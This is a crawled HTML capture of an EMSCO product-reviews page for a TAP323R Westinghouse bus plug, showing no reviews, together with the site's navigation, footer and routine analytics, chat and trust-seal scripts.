

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/productreviews/20201
body_size: 5001
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-reviews-page><head><title>Product Reviews | TAP323R Westinghouse Bus Plug | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="EMSCO is the leading supplier of used &amp; reconditioned power distribution equipment. We stock Busway &amp; Plugs, Circuit Breakers, Switchgear, Transformers, Motor Controls, and more!"><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/a1xdwsymdv2jmccy9ecrew.styles.css?v=bYmyTC_06DYEvXBisoyIcZOvSKg"><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bENpWFFXea6oWpbidsqbE63ls4zz-0NMUbmRsZoSYG4S0kWvJLaa0B28E6fGhtq6ysF4yApakrP03MAs6Srt-8F_x3EYCPjklJspZcxQpq85gH7X5VksBtCn241vWgFHv_I"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fproductreviews%2F20201" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fproductreviews%2F20201">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="d2d9afbf5f5a4688b88e25dbd5c55282-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="d2d9afbf5f5a4688b88e25dbd5c55282-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title">TAP323R Westinghouse Bus Plug</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/tap323r-westinghouse-bus-plug">TAP323R Westinghouse Bus Plug</a> <span class="separator">&gt;</span> Customer reviews</div><div class="center-1 container"><div class="page product-reviews-page"><div class="page-title"><h2>Customer reviews</h2></div><div class="page-body"><div class="no-result">There are no reviews yet.</div></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/nzktmmiqtrtumh1-nfokmg.scripts.js?v=e5S3r3lcBOiCCnCrp9c2tDDEWKA"></script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-search-box-form").on("submit",function(n){$(this).find("#bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-searchterms").focus(),n.preventDefault())});$("#bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("bdd7d8e99c6a4a02b99a0cda0ecfc7c2-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#d2d9afbf5f5a4688b88e25dbd5c55282-small-search-box-form").on("submit",function(n){$(this).find("#d2d9afbf5f5a4688b88e25dbd5c55282-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#d2d9afbf5f5a4688b88e25dbd5c55282-small-searchterms").focus(),n.preventDefault())});$("#d2d9afbf5f5a4688b88e25dbd5c55282-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#d2d9afbf5f5a4688b88e25dbd5c55282-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#d2d9afbf5f5a4688b88e25dbd5c55282-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("d2d9afbf5f5a4688b88e25dbd5c55282-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769859422533&ac=KOI-47ZJOA7OO2&ts=1769859423&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fproductreviews%2F20201&tp=page&ti=Product%20Reviews%20%7C%20TAP323R%20Westinghouse%20Bus%20Plug%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|697de95e37e8b73e2213522b","type":"page"});


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5
body_size: 444
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=873a2b2a0ca511e0b34b005056b201e5&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=873a2b2a0ca511e0b34b005056b201e5&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->